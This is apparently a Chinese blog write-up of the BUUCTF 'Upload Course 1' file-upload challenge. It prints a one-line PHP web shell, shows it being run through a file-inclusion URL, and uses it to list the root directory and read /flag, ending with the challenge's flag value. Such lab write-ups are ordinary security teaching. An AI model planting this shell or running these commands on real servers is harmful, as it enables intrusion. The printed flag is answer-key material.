BUU UPLOAD COURSE 1
传入后门,打开蚁剑
发现连接失败
于是传入另一个shell
<?php @eval(system($_POST["x"]));?>这里是一个远程代码执行漏洞
我们可以传入x来执行命令
打开postman
路径为http://a7f55388-e404-4535-ae79-ed92f0cf7b87.node5.buuoj.cn:81/index.php?file=uploads/668141e081aba.jpg
传入x为ls /,查看文件
查找到了flag
传入x为cat /flag
找到flag=flag{caab5a5b-b834-4dde-a4a5-724a2ed3c52b}
本文由 root 创作,采用 知识共享署名4.0 国际许可协议进行许可。
本站文章除注明转载/出处外,均为本站原创或翻译,转载前请务必署名。